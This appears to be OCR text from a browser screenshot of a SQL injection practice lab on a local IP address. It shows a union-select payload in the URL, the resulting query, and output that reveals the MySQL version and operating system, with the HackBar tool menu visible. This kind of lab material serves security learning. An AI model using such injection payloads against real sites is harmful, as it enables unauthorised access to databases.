 不安全 192.168.120.110/demo01/new.php?id=1%20union%20select%201,2,3,ver... 4 1 .GIT 5 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签
select * from news where id=1 union select 1,2,3,version(),@@version_compile_os,6
5.7.26
首页 新闻 留言
5.7.26
Win64
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.120.110/demo01/new.php?id=1 union select 1,2,3,version(),@@version_compile_os,6
Use POST method MODIFY HEADER
Name Value